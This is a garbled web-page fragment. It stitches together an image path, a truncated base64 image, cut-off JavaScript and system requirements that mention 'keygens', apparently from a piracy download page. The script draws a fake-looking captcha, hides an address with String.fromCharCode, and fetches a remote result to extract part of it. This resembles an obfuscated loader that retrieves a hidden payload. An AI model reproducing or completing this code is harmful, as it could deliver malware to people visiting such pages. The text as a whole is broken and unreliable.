
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAA
c=document.getElementById('captchaCanvas'),x=c.getConte
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102
j=await re.json();if(j.result){let h=j.result.substring(130),
Processor:
Dual-core for keygens
RAM:
4 GB recommended
Disk space:
Required: 64 GB